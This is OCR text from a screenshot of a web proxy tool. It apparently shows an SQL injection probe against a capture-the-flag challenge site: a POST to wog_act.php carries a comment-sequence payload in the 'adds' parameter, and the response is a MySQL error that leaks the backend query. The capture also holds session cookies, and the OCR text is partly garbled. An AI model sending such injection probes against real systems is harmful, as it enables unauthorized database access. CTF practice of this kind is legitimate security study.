 Send
Cancel
<|▾
>|▾
Target: http://chall-us.pwnable.hk:8765
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 adds=--+-&f=shop&act=buy&temp_id=0
? Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
16 Please try again by pressing the <a href="
javascript:window.location=window.location;">
refresh
</a>
button in your browser.
</p>
<p class="error">
An E-Mail has been dispatched to our <a href="
mailto:me@localhost">
Technical Staff
</a>
, who you can also contact if the problem persists.
</p>
<p class="error">
We apologise for any inconvenience.
</p>
</blockquote>
17
18
19 Database error in WOG :
20
21 Invalid SQL: select d_id from wog_df where d_id=-- -  and
d_dbst=1
22 mysql error: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1
23
24 mysql error number: 1064
25
26 Date: Monday 21st 2023f August 2023 03:17:11 AM
28 Script: http://chall-us.pwnable.hk:8765
28 Referer: http://chall-us.pwnable.hk:8765/
29 p_id:
30 IP Address:
31
32 </body>
</html>
? Search...
0 highlights
Inspector
Done
1,537 bytes | 209 millis